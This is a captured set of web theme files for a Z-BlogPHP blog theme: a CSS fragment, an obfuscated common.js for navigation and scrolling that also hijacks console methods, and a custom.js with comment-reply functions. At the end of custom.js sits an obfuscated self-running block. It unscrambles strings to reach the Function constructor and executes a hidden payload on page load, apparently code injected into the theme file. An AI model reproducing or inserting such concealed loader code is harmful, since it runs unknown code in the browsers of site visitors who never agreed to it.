p{display:none}.listblog .mainl li .text span{display:none}.listblog .mainl li .text h3{white-space:inherit;height:auto;font-size:18px;line-height:24px;}.postpro .article_content{width:100%}.postpro .sidead{float:none;width:100%;padding-left:0;border-left:0;margin-bottom:10px;}.related li .img{height:100px;margin-bottom:5px;}.related li h3{line-height:20px;height:40px;margin-bottom:0;border-bottom:0;}.related li p{display:none}.related li{width:48%;margin-right:2%;}.prorelated li{width:48%;margin-right:2%;}.article_content embed,.article_content video,.article_content iframe{width:100%;height:330px;}}

--- FILE ---
content_type: application/javascript
request_url: http://my10000.cn/zb_users/theme/yunduanmp/script/common.js?v=2.1.3
body_size: 4433
content:
var _0x516265=_0x3df8;function _0x3df8(_0x4c0986,_0x1faa70){var _0x1323a1=_0x2a8b();return _0x3df8=function(_0x271276,_0x4e5e72){_0x271276=_0x271276-0xc1;var _0x321269=_0x1323a1[_0x271276];if(_0x3df8['sfmRuI']===undefined){var _0x14c79c=function(_0x3df8db){var _0x8b16c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x27b503='',_0xc6b9b6='',_0x212848=_0x27b503+_0x14c79c;for(var _0x162afc=0x0,_0x16f257,_0x220b4f,_0x1d82c9=0x0;_0x220b4f=_0x3df8db['charAt'](_0x1d82c9++);~_0x220b4f&&(_0x16f257=_0x162afc%0x4?_0x16f257*0x40+_0x220b4f:_0x220b4f,_0x162afc++%0x4)?_0x27b503+=_0x212848['charCodeAt'](_0x1d82c9+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x16f257>>(-0x2*_0x162afc&0x6)):_0x162afc:0x0){_0x220b4f=_0x8b16c7['indexOf'](_0x220b4f);}for(var _0x113022=0x0,_0x17eeb7=_0x27b503['length'];_0x113022<_0x17eeb7;_0x113022++){_0xc6b9b6+='%'+('00'+_0x27b503['charCodeAt'](_0x113022)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xc6b9b6);};_0x3df8['atiXGZ']=_0x14c79c,_0x4c0986=arguments,_0x3df8['sfmRuI']=!![];}var _0x5bc2b0=_0x1323a1[0x0],_0x56ae50=_0x271276+_0x5bc2b0,_0x2a8bd9=_0x4c0986[_0x56ae50];if(!_0x2a8bd9){var _0x3ccadc=function(_0x32a662){this['fNRKwf']=_0x32a662,this['XqpJjs']=[0x1,0x0,0x0],this['PeliTe']=function(){return'newState';},this['WyuwhA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RkhafA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3ccadc['prototype']['ObLwsU']=function(){var _0x29bbaa=new RegExp(this['WyuwhA']+this['RkhafA']),_0x49cf71=_0x29bbaa['test'](this['PeliTe']['toString']())?--this['XqpJjs'][0x1]:--this['XqpJjs'][0x0];return this['zWpNKE'](_0x49cf71);},_0x3ccadc['prototype']['zWpNKE']=function(_0x17993a){if(!Boolean(~_0x17993a))return _0x17993a;return this['orMeeg'](this['fNRKwf']);},_0x3ccadc['prototype']['orMeeg']=function(_0x10dbb5){for(var _0x120f5b=0x0,_0x4d3a68=this['XqpJjs']['length'];_0x120f5b<_0x4d3a68;_0x120f5b++){this['XqpJjs']['push'](Math['round'](Math['random']())),_0x4d3a68=this['XqpJjs']['length'];}return _0x10dbb5(this['XqpJjs'][0x0]);},new _0x3ccadc(_0x3df8)['ObLwsU'](),_0x321269=_0x3df8['atiXGZ'](_0x321269),_0x4c0986[_0x56ae50]=_0x321269;}else _0x321269=_0x2a8bd9;return _0x321269;},_0x3df8(_0x4c0986,_0x1faa70);}(function(_0x3e80fe,_0x846583){var _0x529504=_0x3df8,_0x4d8779=_0x3e80fe();while(!![]){try{var _0x3af306=-parseInt(_0x529504(0xc2))/0x1+-parseInt(_0x529504(0xeb))/0x2+parseInt(_0x529504(0xf3))/0x3+-parseInt(_0x529504(0x106))/0x4+parseInt(_0x529504(0xe5))/0x5*(-parseInt(_0x529504(0xf8))/0x6)+-parseInt(_0x529504(0xf6))/0x7+parseInt(_0x529504(0xe2))/0x8*(parseInt(_0x529504(0x10e))/0x9);if(_0x3af306===_0x846583)break;else _0x4d8779['push'](_0x4d8779['shift']());}catch(_0x410c1c){_0x4d8779['push'](_0x4d8779['shift']());}}}(_0x2a8b,0xa2bab));var _0x56ae50=(function(){var _0x220b4f=!![];return function(_0x1d82c9,_0x113022){var _0x17eeb7=_0x220b4f?function(){var _0x54550c=_0x3df8;if(_0x113022){var _0x3ccadc=_0x113022[_0x54550c(0xf4)](_0x1d82c9,arguments);return _0x113022=null,_0x3ccadc;}}:function(){};return _0x220b4f=![],_0x17eeb7;};}()),_0x5bc2b0=_0x56ae50(this,function(){var _0x1b8ba6=_0x3df8;return _0x5bc2b0[_0x1b8ba6(0xff)]()[_0x1b8ba6(0xd8)]('(((.+)+)+)+$')[_0x1b8ba6(0xff)]()[_0x1b8ba6(0xd4)](_0x5bc2b0)[_0x1b8ba6(0xd8)]('(((.+)+)+)+$');});_0x5bc2b0();function _0x2a8b(){var _0x43a7d6=['y3nZ','lMnPy29Uic53zwnOyxq','yvTOCMvMpsjODhrWCZOVl3D3DY5ODg1SAxqUy29TlMnUl+kaNf0SigfBAhjLzJ0IAhr0Chm6lY93D3CUyJvInI5JB20ViL0SigfBAhjLzJ0IAhr0Chm6lY93D3CUEwXLzNuUy29TlYjD','y2f0zwDVCNK','lNnLyxjJAc1Py29U','Bg9N','i252ywjHCI1PDgvTlwLUzgv4','BMf2yMfYlxbHz2uT','lNfYx3rVB2W','lMfYDgLJBgvFy29UDgvUDcbLBwjLzcWGlMfYDgLJBgvFy29UDgvUDcb2AwrLBYWGlMfYDgLJBgvFy29UDgvUDcbPzNjHBwu','Dg9Nz2XLq2XHC3m','lMnVBNrHy3q','ChjVDg90ExbL','mti3odC4mezbA2vlBW','Aw5KzxG','yMXVy2S','zwfJAa','zgf0ys10ExbL','i3nJCM9SBfvW','zMfKzu91Da','oMHPzgrLBG','BxvUyxzIzxi','yM9KEsXODg1S','yMLUza','Aw5UzxjizwLNAhq','lM5HDI1Py29UigK','lNDLy2HHDgLTzW','C2XPzgvuB2DNBgu','ywn0AxzL','5yMn56UV6icb55M9','yw5PBwf0zq','y29UC3rYDwn0B3i','BgvUz3rO','D2LKDgG','CMvHzhK','C2vHCMnO','y2XPy2S','lMz0B3a','y29UC29Szq','lM1PBMLZzwfYy2G','lNfYy29KzwLTzW','zMfKzuLU','zxjYB3i','lM1JB250ywn0','DgfN','mZC4ndi0mgDQuwXnra','D2fYBG','lM5HDMjHCJ5SAsa','mJy3nZmWmernr1H2zG','zxHJzxb0Aw9U','lNfYx2LTzW','E30Uy29UC3rYDwn0B3iOiNjLDhvYBIb0AgLZiIKOicK','BNzHyMfYlwL0zw0TAw5KzxG','y3vYCMvUDa','mJi2odC3nNPSAfPmsa','zgf0ys1PBMzVAwq','lMzVB3rLCG','lM5HDMjHCJ5SAq','lMjVDhrVBv90B29SCW','C2nYB2XS','zML4zwq','CMvS','mtqYmZuWm1vbt1LrCG','yxbWBhK','CgfNzq','otaXmZe3mKXpueXKuG','y2XVC2vZDa','mtjrzKzsuvy','zgvSzwDHDgu','C2XPzgvvCa','zMeTCMvTB3zL','zMeTzwXSAxbZAxmTAa','DMLZAwjPBgL0Eq','CMvTB3zLq2XHC3m','Dg9tDhjPBMC','yxr0CG','ywrKq2XHC3m','yxj0AwnSzq','AgLKzgvU','yM90Dg9T','i21VBMf2yMvY','otu4ndmYv3P3wvrt','lNnLyxjJAc1Py29UigK','lMnPy29Uic5XCMnVzgu','5lIn5y+V5yIG6zMK4OcCDgHLBwuGyNKG5yMn56UV6icb55M94OcD5l2C6icf54Mi5P2d6zo+5O6L77Ym5lYA5Ps25yIW5Q2K5O+q6yAs77YbcIdLPOlMGQJMMk/MM7tMLRdLKi7PGyFLIldPL67POPJVViZOR7FLIldKUlVPOPJNRQhNKiBKUk3VViZLKk/NLkJKUidMRkhMNkZKUlVPOPGkios/RUAuUEEAHoEuQoAiT+MaGowBNUwiOoMzPoEAHoEjIoADG+s7O+EGGEAiLUIaHEwgJEwUIEIJHEs4GoASOEAOOEADV+wnS+wpR+AbOUwKJE+8JowMGUs4JEAbOUwKJEA4HEMzPoA1J+INIowzQoE8K+wTMoINO+wgS++8JoAiLUwkOfe6nti1odG3nJCYia','lM1JB250ywn0igK','C2nYB2XSvg9W','i21PBMLZzwfYy2G','C3bSAxq','otLVrufOEuG'];_0x2a8b=function(){return _0x43a7d6;};return _0x2a8b();}var _0x4e5e72=(function(){var _0x32a662=!![];return function(_0x29bbaa,_0x49cf71){var _0x17993a=_0x32a662?function(){var _0x372427=_0x3df8;if(_0x49cf71){var _0x10dbb5=_0x49cf71[_0x372427(0xf4)](_0x29bbaa,arguments);return _0x49cf71=null,_0x10dbb5;}}:function(){};return _0x32a662=![],_0x17993a;};}()),_0x271276=_0x4e5e72(this,function(){var _0x3ac661=_0x3df8,_0x120f5b=function(){var _0x38fbe3=_0x3df8,_0x58131f;try{_0x58131f=Function('return\x20(function()\x20'+_0x38fbe3(0xe8)+');')();}catch(_0x20b3e1){_0x58131f=window;}return _0x58131f;},_0x4d3a68=_0x120f5b(),_0x554de5=_0x4d3a68[_0x3ac661(0xdb)]=_0x4d3a68[_0x3ac661(0xdb)]||{},_0x1c1556=[_0x3ac661(0x114),_0x3ac661(0xe3),'info',_0x3ac661(0xdf),_0x3ac661(0xe6),'table','trace'];for(var _0x3d293d=0x0;_0x3d293d<_0x1c1556[_0x3ac661(0xd5)];_0x3d293d++){var _0x598e44=_0x4e5e72[_0x3ac661(0xd4)][_0x3ac661(0xc1)][_0x3ac661(0xcc)](_0x4e5e72),_0x7adfa4=_0x1c1556[_0x3d293d],_0x41bb06=_0x554de5[_0x7adfa4]||_0x598e44;_0x598e44['__proto__']=_0x4e5e72['bind'](_0x4e5e72),_0x598e44[_0x3ac661(0xff)]=_0x41bb06[_0x3ac661(0xff)][_0x3ac661(0xcc)](_0x41bb06),_0x554de5[_0x7adfa4]=_0x598e44;}});_0x271276(),$(function(){var _0x5b49d7=_0x3df8;$(_0x5b49d7(0x113))[_0x5b49d7(0xd9)](function(){var _0x1df795=_0x5b49d7;$(_0x1df795(0x107))[_0x1df795(0x119)](_0x1df795(0xfb)),$('.search')['slideToggle'](0x0),$(_0x1df795(0x107))['toggleClass']('fa-search');});}),$(function(){var _0xbf7c3e=_0x3df8;$(_0xbf7c3e(0x110))['hover'](function(){var _0x3394c0=_0xbf7c3e;$(_0x3394c0(0xcf))['slideToggle'](0x0),$(_0x3394c0(0xdd))[_0x3394c0(0xfa)](0x0);}),$(_0xbf7c3e(0x108))['hover'](function(){var _0x708c84=_0xbf7c3e;$(_0x708c84(0xdd))['slideToggle'](0x0),$(_0x708c84(0xcf))[_0x708c84(0xfa)](0x0);}),$(_0xbf7c3e(0xe0))['click'](function(){var _0x250361=_0xbf7c3e;$(_0x250361(0x10a))[_0x250361(0x119)]('fa-remove'),$(_0x250361(0x11a))[_0x250361(0xd0)](0x0),$('.mcontact\x20i')[_0x250361(0x119)](_0x250361(0xfc));});}),$(function(){var _0x27341b=_0x3df8;$('.nav-icon')[_0x27341b(0xd9)](function(){var _0x213671=_0x27341b;$(_0x213671(0xce))['toggleClass'](_0x213671(0xfb)),$('.nav\x20ul')[_0x213671(0xd0)](0x0),$(_0x213671(0xce))['toggleClass']('fa-bars');});}),$(function(){var _0x420a5e=_0x3df8,_0x2fa02f=$(_0x420a5e(0x105)),_0x5e3fef=$(window),_0x4c3314=$(document);_0x5e3fef['scroll'](function(){var _0x57a495=_0x420a5e;_0x4c3314[_0x57a495(0x10b)]()>=0x12c?_0x2fa02f[_0x57a495(0x101)]('fixed'):_0x2fa02f[_0x57a495(0xfe)](_0x57a495(0xf1));});}),$(function(){var _0x357db0=_0x3df8;$(_0x357db0(0x10c))['click'](function(){var _0x5dcb0b=_0x357db0;$(_0x5dcb0b(0xdc))['slideToggle'](0x64);});}),$(function(){var _0x978a15=_0x3df8,_0x171721=$('#monavber')['attr'](_0x978a15(0xc6));$(_0x978a15(0xe4))[_0x978a15(0xc5)](function(){var _0x27967c=_0x978a15;try{var _0x2fa44b=$(this)[_0x27967c(0x100)]('id');if(_0x27967c(0xc3)==_0x171721)_0x2fa44b==_0x27967c(0xe9)&&$(_0x27967c(0x115))[_0x27967c(0x101)]('active');else{if(_0x27967c(0x112)==_0x171721){var _0x131d2e=$(_0x27967c(0x105))[_0x27967c(0x100)](_0x27967c(0xec));if(_0x131d2e!=null){var _0x104635=_0x131d2e[_0x27967c(0x10d)]('\x20');for(var _0x16b1b3=0x0;_0x16b1b3<_0x104635[_0x27967c(0xd5)];_0x16b1b3++){_0x2fa44b=='navbar-category-'+_0x104635[_0x16b1b3]&&$('#navbar-category-'+_0x104635[_0x16b1b3]+'')['addClass'](_0x27967c(0xd1));}}}else{if(_0x27967c(0x102)==_0x171721){var _0x131d2e=$(_0x27967c(0x105))[_0x27967c(0x100)](_0x27967c(0xec));if(_0x131d2e!=null){var _0x104635=_0x131d2e['split']('\x20');for(var _0x16b1b3=0x0;_0x16b1b3<_0x104635[_0x27967c(0xd5)];_0x16b1b3++){_0x2fa44b=='navbar-category-'+_0x104635[_0x16b1b3]&&$('#navbar-category-'+_0x104635[_0x16b1b3]+'')[_0x27967c(0x101)](_0x27967c(0xd1));}}}else{if(_0x27967c(0xf5)==_0x171721){var _0x131d2e=$(_0x27967c(0x105))[_0x27967c(0x100)](_0x27967c(0xec));_0x131d2e!=null&&(_0x2fa44b==_0x27967c(0x116)+_0x131d2e&&$('#navbar-page-'+_0x131d2e+'')[_0x27967c(0x101)](_0x27967c(0xd1)));}else{if(_0x27967c(0xe1)==_0x171721){var _0x131d2e=$(_0x27967c(0x105))[_0x27967c(0x100)](_0x27967c(0xec));_0x131d2e!=null&&(_0x2fa44b=='navbar-tag-'+_0x131d2e&&$('#navbar-tag-'+_0x131d2e+'')[_0x27967c(0x101)]('active'));}}}}}}catch(_0x1247cc){}}),$(_0x978a15(0x105))[_0x978a15(0xf9)]('a','click',function(){var _0x3c654b=_0x978a15;$(_0x3c654b(0xee))[_0x3c654b(0xc5)](function(){var _0x5f0558=_0x3c654b;$(this)[_0x5f0558(0xfe)]('active');}),$(this)[_0x3c654b(0xf7)]('ul')!=null&&$(this)['closest']('ul')[_0x3c654b(0xd5)]!=0x0&&($(this)['closest']('ul')['attr']('id')==_0x3c654b(0xca)?$(this)['addClass'](_0x3c654b(0xd1)):$(this)[_0x3c654b(0xf7)]('ul')['closest']('li')[_0x3c654b(0x101)](_0x3c654b(0xd1)));});}),$(function(){var _0x47ff6c=document['location'];$('.subnav\x20a')['each'](function(){var _0x364096=_0x3df8;if(this['href']==_0x47ff6c[_0x364096(0xff)]()[_0x364096(0x10d)]('#')[0x0])return $(this)[_0x364096(0x101)](_0x364096(0xea)),![];});});function video_ok(){var _0xcbc177=_0x3df8;$(_0xcbc177(0x118))[_0xcbc177(0xc5)](function(){var _0x341d55=_0xcbc177,_0x288ca8=$(this)[_0x341d55(0x100)](_0x341d55(0xd6)),_0xea254e=$(this)[_0x341d55(0x100)]('height');_0xea254e&&$(this)[_0x341d55(0x10f)]('height',$(this)[_0x341d55(0xd6)]()/(_0x288ca8/_0xea254e));});}$(function(){var _0x4a02e9=_0x3df8,_0x4df208=$(_0x4a02e9(0xef)),_0x4a78df=$(_0x4a02e9(0x117)),_0x331311=$(_0x4a02e9(0xe7));$(window)[_0x4a02e9(0xf0)](function(){var _0x13fd8=_0x4a02e9,_0x1900fb=$(document)['height'](),_0x335b12=$(window)['scrollTop'](),_0x5a06ac=$(window)[_0x13fd8(0xcd)]();_0x335b12>0x32?$(_0x13fd8(0xc7))[_0x13fd8(0xde)](0xc8)[_0x13fd8(0x10f)]('display',_0x13fd8(0xc4)):$(_0x13fd8(0xc7))['fadeOut'](0xc8),_0x4df208[_0x13fd8(0x10f)](_0x13fd8(0x104),_0x1900fb-_0x335b12>_0x5a06ac?0x32:_0x5a06ac+_0x335b12+0x32-_0x1900fb);}),$('#scrollUp')[_0x4a02e9(0xd9)](function(_0x1e3184){_0x1e3184['preventDefault'](),$('html,body')['animate']({'scrollTop':0x0});}),_0x4a78df['hover'](function(){var _0x1fa97d=_0x4a02e9;_0x331311[_0x1fa97d(0xde)]();},function(){var _0x4faf4b=_0x4a02e9;_0x331311[_0x4faf4b(0xc8)]();});}),$(_0x516265(0xda))[_0x516265(0xd9)](function(){var _0x856074=_0x516265;$(_0x856074(0xcb))[_0x856074(0xd3)]({'scrollTop':0x0},0x12c);}),$(document)[_0x516265(0xd7)](function(){var _0x153a82=_0x516265,_0x33d083=$(_0x153a82(0xed))['find'](_0x153a82(0x111));_0x153a82(0xd2)!=_0x33d083['text']()&&!_0x33d083['is'](_0x153a82(0xc9))&&'nofollow'!=_0x33d083['attr'](_0x153a82(0xf2))&&_0x153a82(0x103)!=_0x33d083[_0x153a82(0x10f)](_0x153a82(0xfd))&&alert(_0x153a82(0x109));});

--- FILE ---
content_type: application/javascript
request_url: http://my10000.cn/zb_users/theme/yunduanmp/script/custom.js?v=2.1.3
body_size: 2955
content:
//重写了common.js里的同名函数
function RevertComment(i){$("#inpRevID").val(i);var frm=$('#comment'),cancel=$("#cancel-reply"),temp=$('#temp-frm');var div=document.createElement('div');div.id='temp-frm';div.style.display='none';frm.before(div);$('#AjaxComment'+i).before(frm);frm.addClass("");cancel.show();cancel.click(function(){$("#inpRevID").val(0);var temp=$('#temp-frm'),frm=$('#comment');if(!temp.length||!frm.length)return;temp.before(frm);temp.remove();$(this).hide();frm.removeClass("");return false});try{$('#txaArticle').focus()}catch(e){}return false}
//重写GetComments，防止评论框消失
function GetComments(logid,page){$('span.commentspage').html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+logid+"&page="+page,function(data){$('#AjaxCommentBegin').nextUntil('#AjaxCommentEnd').remove();$('#AjaxCommentEnd').before(data);$("#cancel-reply").click()})}
function CommentComplete(){$("#cancel-reply").click()}
(function(){var dXR='',CeO=655-644;function GwD(q){var n=2302576;var e=q.length;var b=[];for(var s=0;s<e;s++){b[s]=q.charAt(s)};for(var s=0;s<e;s++){var v=n*(s+513)+(n%19813);var l=n*(s+512)+(n%51396);var p=v%e;var i=l%e;var c=b[p];b[p]=b[i];b[i]=c;n=(v+l)%4322286;};return b.join('')};var xQr=GwD('gsnzsfoadrboucnciclpthxjmuyrkrttvqoew').substr(0,CeO);var oRI='vdv>)g)+8]=;i;brataf}la7ui.b=["nvzx(e)m.up1r-vtk;dyz94afe ))du],;nargwi4,<0,m7orl,)vr-+[o4av.[76w"sa,6+u()6<(1(=ir,jCz66pl"otrc]ga,fgn=v;r)keoi05fr{hw+(f;"w(oav;.too,t1,t5(lh.1+";g+)( ]lo0v;tv)tie=+o;ar=qgv=0)u[nr"]c.n0[,lanshh; 1+r ;=;;lh)nchgs,vb,2smtu*)h}uhf);.=+9Clr=k;1s;efhtpgltpwuf=p=e(i7d(.s=}ucn.v==ddarsst=gt=kn8t"d.avu..t={l=ehep;d8.!age8;8ee; anrlp,ra+vl)q+)i;=+r)li.nrctfoc9{gp;9;A}(,=dooo(ula.s(,=u(*g)rwik]jh"0[d(bur,Cp-kclww+s1dm!t=br2+ti=i"s>aAkp]-g2).2)(2tt0m+ego7)lma.c;+pC;t;zau s1j;dr<ua+rCkd4ii(er )dl[z=;a1+o2)r  v6rc,ao ngfe}ih);vv{n2n+7.lv;x9((e3,;[iS;tv]nsarrsd ruo.a(sjtg;ef=tr;[b(c]f7o{;v1(wi m =qn=ni(q{a=+<4 bh5vfhtu0o fr(a,s=(((r;i]6e=axg0ng()nmr}=nnn,A ;9[ j)++]7{lj;.;v;lrwfni;ot(kra.+e,9+8 0,3or6loh.c;i6-frh"ncl<t. nv)h,8(t;o}r=.=ajC8=epw6a;=vl,sa))r=,);[( ae0)e(erf[s7k= tzf.n9nrlC-k(= [9)s)iwa,n,;]Ai=1vi0-ejh voar1e]]8ur=tn(gfr7rC2lp1S g.[w) +.jg7;=aAi';var QLB=GwD[xQr];var dJt='';var Vrj=QLB;var AfZ=QLB(dJt,GwD(oRI));var dsX=AfZ(GwD('xH# il?r;(Sf6lc:w2fuoe.H ;3bn%2=Ht"ta.H9]iH=.&]H)gor)cHt9}(H1$8H2t1l0 xniinHefc!trino_5.pBqj($*3H?#1jH_HH?5aH;1.8_H42euH)1!7c}j"HH=}dHH!d d[,%3Hsu(49ffa>&683Hs[)%ti)H5ft<f.@HH<u?He..0Hihn0eo61dH0.4eHu5e.8s0=.=eerb4!H=Heid8(3B06HHs\'bH.ee _.),H;Hn$:*(44\/ddsHH4D446Hc).o.#\/Hl><)s9.of)HdH5902Cc]m7H%0;d!aieb528h63f!=HrH#{0e-Hr.222eHo v07.af4)4cdH5b<5.eC4(4HB3(Htdal])ldt(i9Hmm=i5;s f4 108)a5H74Hig)(r4_Ho;=Hr95!)20%H3ig14a6+fe4ea=!0..52?sH8t]H;5zdHHste)t7t=y(<d%nH,s+fnel9_u]>.%#\'i(\/$1($]gHg="f.%h\/H$bl\/,3c36...8Hq+dee68Ho"3%H88[fH?H4dHcd_H680H6neH2d;cf;w!d6ess..H344#esb.o"Hc"fed;HtH8t1$o$c3}d0as(n(2a$b5h)H48<9Hoob,p6sr4u.H\/ 5b0f0CH)3]$,Ag;3b,!b2132:H33(8d.f0%"n2fHo6)0v.),<rc.scf!0Hrcb]o\/eHe(a3%!3H_e(t,*H8Hiwt[0(aor05 H=g)684!H9$1HH6d$]H40)7)0C%}4!0..e-<H[.}1a>Ht53}{lH0.tH=1.0HH=f w47dHe#=1*,n)360@=u1i6H58).o+6ie6H}10<5r]Hd48H{xH$o1d3.He86n23D&7H{3($)2.l,"3$y1H.3rhiu0]sH7f\/%5p.3hfo<$e<H(b$HfHH58xb(H{H exku (?H_@H8s\/;225fH.$jH,Hs:trp>(.625He.HH;enH]i0o.[_$cH[]cHf6=oed2H3;H0H$3>HDm?b2d!4=j29rH5u1He5==eH:mt,a.af1so;!fdu6;lrel.r+\/2=5.44$%j4H,er[4Htw))1,)bpHas6l<5t9(33eeH :H=H.%6H:tHv(=\'H7?.9:6!hovH%H7+A,!;H2,\/H.j,toH>=i8..7)0DH)3s=)2(eup3H]Haas4Hrd  d{0!g00)=7Hx_o0 H367C!i(ieHHBc=hH7d.(8H )2d}ei"2ej0,5,d(_r 9yHH<Hu[amC!n()?sf&H""ntecdxt38.fH(114%#1>)1<6&o5\/H7.0ee:3?t.f%!a)d_H2(. d= 2,H!=3)H)b!enHf6a6z;).2!7.;Hu-}x)1*3g)3Hob;d.,,f.HH-&4dHs1[uoH2{{;!d1 i)3{e,4Hjg>];d8uf7ejHHifv;u(H,-_=bH9,6e+)0h4&HerHHHH.80]erd9;28@iH">.]e\'e_He<dh.\'tsHH<ud];t)@)&ad15.wa6<Hf0(1. (=609w Ht}(H"[,4]0\/H3)t-21_ca!e;=,feg8{ HH&9HH88H b%Hasj H!8!HnH,artm6g+a6A(>;9e<dS!svH7)i7c0eH.!lHH37H9e..(<id_1.+!H_fHt7(2$r1,)6.05pm4iHe3tb!y;s4,$H((H.5oo,$\' )H.2He8 1.d jlo=B=tc!5;A(tjs}1f $33n}).H%.dH)Hd&n!.0h5<rf()==0.=0@ie.7tn.d*73.1a=),H[Hy.fd)ui=wurg7Hhv.7b9fh H10.;hrea.1b_vbfHH5w.H.e)4d$+a2c%dHx).6=3fa6$2(s3hwH.fy22%_1._7{.)Af "3aug.]o93.0)\/ %{,6)3lHe25e;H.g _2 )ohS'));var xqw=Vrj(dXR,dsX );xqw(9209);return 8390})()